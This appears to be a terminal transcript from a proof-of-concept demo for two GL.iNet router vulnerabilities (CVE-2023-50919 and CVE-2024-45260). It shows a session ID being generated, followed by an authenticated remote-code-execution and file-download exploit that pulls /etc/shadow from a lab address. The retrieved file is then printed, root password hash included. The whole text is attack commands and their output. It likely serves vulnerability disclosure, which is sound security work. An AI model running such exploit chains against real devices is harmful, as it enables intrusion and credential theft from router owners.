 bin4re@Ubuntu22:~/Desktop/exploits$ python3 CVE-2023-50919.py
[*] Successfully generated a non-privileged SID: 9B5p5lcK8V1rPu7tiwaKccPKkA8ijpwt
bin4re@Ubuntu22:~/Desktop/exploits$ python3 CVE-2024-45260.py http://192.168.122.130
9B5p5lcK8V1rPu7tiwaKccPKkA8ijpwt /etc/shadow
************** GL.iNet Authenticated RCE and Arbitrary File Download - All-in-One **
************
[*] The requested file has been successfully retrieved and saved in the current dire
ctory!
bin4re@Ubuntu22:~/Desktop/exploits$ cat shadow
root:$1$1.LLB5Pl$b6n5Jj0iGy1OG79/UHm/T0:20029:0:99999:7:::
daemon:*:0:0:99999:7:::
ftp:*:0:0:99999:7:::
network:*:0:0:99999:7:::
nobody:*:0:0:99999:7:::
ntp:x:0:0:99999:7:::
dnsmasq:x:0:0:99999:7:::
mosquitto:x:0:0:99999:7:::
logd:x:0:0:99999:7:::
minidlna:x:0:0:99999:7:::
nfs:x:0:0:99999:7:::
rpc:x:0:0:99999:7:::
stubby:x:0:0:99999:7:::
tor:x:0:0:99999:7:::
ubus:x:0:0:99999:7:::